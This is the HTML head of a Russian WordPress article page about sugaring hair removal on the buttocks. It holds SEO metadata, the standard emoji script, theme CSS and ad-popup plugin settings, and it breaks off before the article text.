

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://runews.biz/shugaring-yagodic-osobennosti-procedury/
body_size: 31897
content:
<!DOCTYPE html>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Шугаринг ягодиц: особенности процедуры</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack Pro 3.7.1[188,248] -->
<!-- Отладка строки: NQUTUR7JJ6YCPBL3KKRJMFNQLXQ -->
<meta name="description"  content="Шугаринг ягодиц — это один из методов депиляции с помощью сахарной пасты. Не стоит путать его с эпиляцией, которая предполагает не только удаление волос, но и" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://runews.biz/#organization","url":"https://runews.biz/","name":"RuNews","sameAs":[],"location":{"@id":"https://runews.biz/#localbusiness"}},{"@type":"WebSite","@id":"https://runews.biz/#website","url":"https://runews.biz/","name":"RuNews","publisher":{"@id":"https://runews.biz/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://runews.biz/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://runews.biz/shugaring-yagodic-osobennosti-procedury/#webpage","url":"https://runews.biz/shugaring-yagodic-osobennosti-procedury/","inLanguage":"ru-RU","name":"Шугаринг ягодиц: особенности процедуры","isPartOf":{"@id":"https://runews.biz/#website"},"breadcrumb":{"@id":"https://runews.biz/shugaring-yagodic-osobennosti-procedury/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://runews.biz/shugaring-yagodic-osobennosti-procedury/#primaryimage","url":"https://runews.biz/wp-content/uploads/2023/03/3260414.jpg","width":740,"height":700},"primaryImageOfPage":{"@id":"https://runews.biz/shugaring-yagodic-osobennosti-procedury/#primaryimage"},"datePublished":"2023-03-02T07:30:36+03:00","dateModified":"2023-03-01T17:29:10+03:00"},{"@type":"Article","@id":"https://runews.biz/shugaring-yagodic-osobennosti-procedury/#article","isPartOf":{"@id":"https://runews.biz/shugaring-yagodic-osobennosti-procedury/#webpage"},"author":{"@id":"https://runews.biz/author/runewsbiz24/#author"},"headline":"Шугаринг ягодиц: особенности процедуры","datePublished":"2023-03-02T07:30:36+03:00","dateModified":"2023-03-01T17:29:10+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://runews.biz/shugaring-yagodic-osobennosti-procedury/#webpage"},"publisher":{"@id":"https://runews.biz/#organization"},"articleSection":"Уход За Телом, маникюр, маска, оргазм, советы","image":{"@type":"ImageObject","@id":"https://runews.biz/shugaring-yagodic-osobennosti-procedury/#primaryimage","url":"https://runews.biz/wp-content/uploads/2023/03/3260414.jpg","width":740,"height":700}},{"@type":"Person","@id":"https://runews.biz/author/runewsbiz24/#author","name":"RuNews","sameAs":[],"image":{"@type":"ImageObject","@id":"https://runews.biz/#personlogo","url":"https://secure.gravatar.com/avatar/5cbec792fb5229efd778ed4b91bbefb8?s=96&d=mm&r=g","width":96,"height":96,"caption":"RuNews"}},{"@type":"BreadcrumbList","@id":"https://runews.biz/shugaring-yagodic-osobennosti-procedury/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://runews.biz/","url":"https://runews.biz/","name":"RuNews"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://runews.biz/shugaring-yagodic-osobennosti-procedury/","url":"https://runews.biz/shugaring-yagodic-osobennosti-procedury/","name":"Шугаринг ягодиц: особенности процедуры"}}]},{"@type":"LocalBusiness","@id":"https://runews.biz/#localbusiness","name":"RuNews","url":"https://runews.biz/","image":"","address":[],"telephone":"","priceRange":"$$$"}]}</script>
<link rel="canonical" href="https://runews.biz/shugaring-yagodic-osobennosti-procedury/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Шугаринг ягодиц: особенности процедуры" />
<meta property="og:description" content="Шугаринг ягодиц — это один из методов депиляции с помощью сахарной пасты. Не стоит путать его с эпиляцией, которая предполагает не только удаление волос, но и отмирание их фолликулов. Благодаря этому" />
<meta property="og:url" content="https://runews.biz/shugaring-yagodic-osobennosti-procedury/" />
<meta property="og:site_name" content="RuNews" />
<meta property="og:image" content="https://fb.ru/misc/i/gallery/117740/3260414.jpg" />
<meta property="og:image:width" content="540" />
<meta property="og:image:height" content="240" />
<meta property="article:published_time" content="2023-03-02T07:30:36Z" />
<meta property="article:modified_time" content="2023-03-01T17:29:10Z" />
<meta property="og:image:secure_url" content="https://fb.ru/misc/i/gallery/117740/3260414.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Шугаринг ягодиц: особенности процедуры" />
<meta name="twitter:description" content="Шугаринг ягодиц — это один из методов депиляции с помощью сахарной пасты. Не стоит путать его с эпиляцией, которая предполагает не только удаление волос, но и отмирание их фолликулов. Благодаря этому" />
<meta name="twitter:image" content="https://fb.ru/misc/i/gallery/117740/3260414.jpg" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/runews.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://runews.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2'  media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://runews.biz/wp-includes/css/classic-themes.min.css?ver=6.2.2'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.2.2'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://runews.biz/wp-content/themes/root/assets/css/style.min.css?ver=3.1.1'  media='all' />
<script  src='https://runews.biz/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://runews.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://runews.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://runews.biz/wp-json/wp/v2/posts/96105" /><link rel="alternate" type="application/json+oembed" href="https://runews.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frunews.biz%2Fshugaring-yagodic-osobennosti-procedury%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://runews.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frunews.biz%2Fshugaring-yagodic-osobennosti-procedury%2F&#038;format=xml" />
<style>@media (max-width: 991px) {.footer-navigation {display:block} }.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="preload" href="https://runews.biz/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://runews.biz/wp-content/uploads/2023/03/3260414.jpg" as="image" crossorigin><link rel="icon" href="https://runews.biz/wp-content/uploads/2022/03/cropped-RuNews.biz-логотип-вертикальный-32x32.png" sizes="32x32" />
<link rel="icon" href="https://runews.biz/wp-content/uploads/2022/03/cropped-RuNews.biz-логотип-вертикальный-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://runews.biz/wp-content/uploads/2022/03/cropped-RuNews.biz-логотип-вертикальный-180x180.png" />
<meta name="msapplication-TileImage" content="https://runews.biz/wp-content/uploads/2022/03/cropped-RuNews.biz-логотип-вертикальный-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1200px) {
.b-r.b-r--after_related {
margin-right: -460px;
}
}		</style>
		<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/runews.biz\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
